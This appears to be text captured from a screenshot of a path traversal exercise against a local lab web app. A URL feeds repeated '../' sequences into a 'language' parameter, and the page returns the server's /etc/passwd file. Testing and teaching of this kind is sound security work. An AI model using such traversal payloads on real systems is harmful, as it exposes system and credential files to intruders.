 Path Traversal
localhost/lfi/?language=../../../../../../../../../../../../../../../../../../../etc/passwd
Aplicaciones PsCabeshaTools StaticBinaries PayloadsAllThe... PuTTY ssh
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin